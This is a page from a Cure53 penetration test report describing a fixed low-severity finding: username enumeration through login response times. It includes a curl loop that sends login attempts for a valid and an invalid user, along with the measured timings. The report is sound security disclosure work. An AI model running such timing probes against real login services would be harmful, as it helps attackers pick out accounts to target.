CUre+53
Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
Miscellaneous Issues
This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.
TLP-01-008 Server: User enumeration via response time (Low)
Note: This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by the Gravitational team and received positive verification from the Cure53 testing team.
It was found possible to enumerate existing user-names via the response time on the login attempts. An attacker could use this issue to narrow down a potential list of users to target.
Login response times for valid user:
% for i in {1..5}
do
curl -s -o /dev/null -k --data-binary
'{"user":"root","pass":"asdasd","second_factor_token":""}'
https://10.4.204.8:3080/v1/webapi/sessions -w %{time_total};echo
done
0.093869
0.108620
0.084940
0.095810
0.088794
Login response times for invalid user:
% for i in {1..5}
do
curl -s -o /dev/null -k --data-binary
'{"user":"idontexist","pass":"asdasd","second_factor_token":""}'
https://10.4.204.8:3080/v1/webapi/sessions -w %{time_total};echo
done
0.067655
0.068072
0.058170
0.058168
0.064675
Cure53, Berlin · 05/01/17
15/18